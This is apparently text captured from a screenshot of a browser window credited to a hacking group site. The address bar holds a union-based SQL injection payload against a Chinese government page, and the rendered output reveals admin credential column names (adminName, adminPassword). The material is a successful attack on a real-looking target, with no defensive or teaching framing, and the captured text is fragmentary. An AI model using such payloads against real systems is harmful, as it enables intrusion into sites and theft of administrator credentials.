 建网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 W
地址(D) http:// gov.cn/showdetail.php?type=7&id=2198%20and%201=2%20union%20select%201,2,group_concat(column_name),4,5,6,7,8,
类别：学习十七大精神 更新：id,adminName,adminPassword,adminUpdate更新日期： [1970-01-01]
HK 哈客部落
www.Hake.cc